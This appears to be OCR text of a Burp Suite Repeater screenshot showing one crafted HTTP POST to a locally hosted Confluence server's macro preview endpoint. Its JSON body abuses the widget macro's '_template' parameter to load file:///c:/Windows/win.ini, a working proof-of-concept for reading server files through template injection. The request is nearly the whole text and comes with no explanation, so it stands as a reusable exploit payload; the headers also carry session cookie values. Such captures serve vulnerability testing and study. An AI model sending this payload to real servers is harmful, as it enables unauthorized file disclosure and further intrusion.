 Burp Suite Professional v2.0.18beta - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: 127.0.0.1:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8090/pages/editpage.action?pageId=65608
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 234
Connection: close
Cookie: seraph.confluence=491522%3A4f60bb76841790e32509c6797835fc7d63038727;
JSESSIONID=A5DA96C0FCF2E9CA0942821B2B94FFC1
{"contentId":"65608","macro":{"name":"widget","body":"","params":{"url":"https://youtube.com/watch?v=
v5LxrcXiguE&list=PL6gx4Cwl9DGBmwvjJoWhM4Lg5MceSbsja&index=4","width":"400","height":"400","_t
emplate":"file:///c:/Windows/win.ini"}}}